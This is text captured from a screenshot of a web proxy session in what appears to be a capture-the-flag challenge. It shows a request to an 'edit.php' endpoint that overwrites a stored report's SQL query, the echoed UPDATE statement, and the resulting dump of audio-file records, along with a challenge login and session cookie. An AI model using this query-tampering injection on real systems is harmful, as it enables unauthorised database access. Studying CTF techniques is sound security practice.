 Sprusage Usage Reporter! - Mozilla Firefox
Sprusage Usage Reporter!
https://analytics.northpolewonderland.com/view.php?id=401eaffd-7495-4b23-8d38-635adc44992a
Search
Sprusage Query View MP3 Logout
Sprusage
Welcome to the the 'Sprusage' usage monitor!
Query UUID XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXX View
Details
ID 401eaffd-7495-4b23-8d38-635adc44992a
Name :p
Details ohai
Output
You may have to scroll to the right to see the full details
id username filename mp3
20c216bc-b8b1-11e6-89e1-42010af00008 guest discombobulatedaudio2.mp3
3746d987-b8b1-11e6-89e1-42010af00008 administrator discombobulatedaudio7.mp3
Go Cancel < > Target: https://analytics.northpolewonderland.com ?
Request
Raw Params Headers Hex
GET request to /edit.php
Type Name Value
URL id 401eaffd-7495-4b23-8d...
URL description ohai
URL name :p
URL query SELECT * FROM `audio`;
Cookie AUTH 82532b2136348aaa1fa...
Body username administrator
Body password busyreindeer78
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Response
Raw Headers Hex HTML Render
Sprusage
• Query
• View
• Edit
• Logout
Sprusage
Welcome to the the 'Sprusage' usage monitor!
Checking for id...
Yup!
Checking for name...
Yup!
Checking for description...
Yup!
Checking for query...
Yup!
UPDATE `reports` SET `id`='401eaffd-7495-4b23-8d38-635adc44992a', `name`=':p',
`description`='ohai', `query`='SELECT * FROM `audio`;' WHERE
`id`='401eaffd-7495-4b23-8d38-635adc44992a'Update complete!
Done 2,310 bytes | 309 millis